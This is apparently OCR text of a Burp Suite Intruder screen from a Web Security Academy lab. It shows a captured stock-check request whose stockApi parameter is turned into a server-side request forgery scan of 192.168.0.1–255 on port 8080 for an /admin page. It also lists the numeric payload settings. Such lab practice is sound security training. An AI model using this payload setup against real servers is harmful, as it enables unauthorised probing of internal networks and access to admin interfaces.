 1 2 3 4 21:37
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/1.1
2 Host: 0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
3 Cookie: session=S9nHG9mU2O3MboVxYfjZxkZ0j1kyu1gG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.§1§:8080/admin
Search
1 highlight 1 payload position Length: 720
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payloads
Resource pool
Settings
Event log All issues
Memory: 122.7MB Disabled